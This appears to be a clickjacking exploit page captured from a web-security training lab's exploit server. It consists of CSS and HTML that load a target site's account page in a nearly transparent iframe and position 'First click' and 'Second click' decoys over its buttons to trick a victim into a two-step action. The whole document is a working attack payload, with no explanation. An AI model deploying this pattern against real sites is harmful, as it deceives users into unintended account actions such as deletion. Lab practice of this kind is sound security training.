 Body:
<style>
iframe {
position:relative;
width:1000px;
height: 1000px;
opacity: 0.1;
z-index: 2;
}
.firstClick, .secondClick{
position:absolute;
top:520px;
left:60px;
z-index: 1;
}
.secondClick {
top:315px;
left:225px;
}
</style>
<div class="firstClick">First click</div>
<div class="secondClick">Second click</div>
<iframe src="https://0a1a00b503bdb1ce80d5537e00420083.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log